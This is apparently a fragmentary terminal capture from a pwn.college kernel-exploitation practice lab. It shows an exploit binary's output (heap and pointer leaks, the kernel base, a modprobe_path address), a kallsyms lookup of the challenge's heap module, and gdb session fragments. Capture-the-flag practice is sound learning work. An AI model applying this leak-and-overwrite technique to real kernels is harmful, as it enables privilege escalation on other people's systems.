 hacker@vm_practice~kernel-exploitation~level-5:~$ ./a.out
free slot = 0
read_buf = 0
leak 0x9323486ee01b9c52
free slot = 0
read_buf = 0
leak 0x6cdcd80b623de852
predicted ptr: 0xffff906582267400
write_buf = 0
Give me r11 leak!
0xffffffff99908c20
r11_leak: 0xffffffff99908c20
kern_base: 0x0xffffffff97e00000
mangled_modprobe_addr: 0x0x932327f4fbae1c92
write_buf = 0
modprobe_path: 0x0xffffffff9993f4c0
about to do the thing
^Z
[1]+  Stopped                 ./a.out
hacker@vm_practice~kernel-exploitation~level-5:~$ sudo cat /proc/kallsym
s | grep kheap
ffffffffc030c040 d kheap_fops	[challenge]
ffffffffc030a010 t kheap_ioctl	[challenge]
ffffffffc030a120 t kheap_release	[challenge]
ffffffffc030a170 t kheap_open	[challenge]
ffffffffc030a1d0 t kheap_exit	[challenge]
ffffffffc030a000 t __pfx_kheap_ioctl	[challenge]
ffffffffc030a110 t __pfx_kheap_release	[challenge]
ffffffffc030a160 t __pfx_kheap_open	[challenge]
ffffffffc030a1c0 t __pfx_kheap_exit	[challenge]
hacker@vm_practice~kernel-exploitation~level-5:~$
0xffffffff9d074000 :
0xffffffff9dcac000 :
0xffffffff9dcad000 :
0xffffffffc016e000 :
0xffffffffc0170000 :
0xffffffffc0172000 :
0xffffffffff5fb000 :
(remote) gef➤  p 0xffffffff
$1 = 0x1b08c20
(remote) gef➤  q
Detaching from program: /challenge/vmlinux, process 1
[*] Exception while restoring local context: <method 'disconnect' of 'gdt
Remote communication error.  Target disconnected.: Broken pipe.
hacker@practice~kernel-exploitation~level-5:~$ vm restart
hacker@practice~kernel-exploitation~level-5:~$
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
88 commands loaded and 5 functions added for GDB 9.2 in 0.01ms using Pyt8
Reading symbols from /challenge/vmlinux...
[0] 1:bash- 2:gdb* 3:bash  4:bash
hacker@pwn.college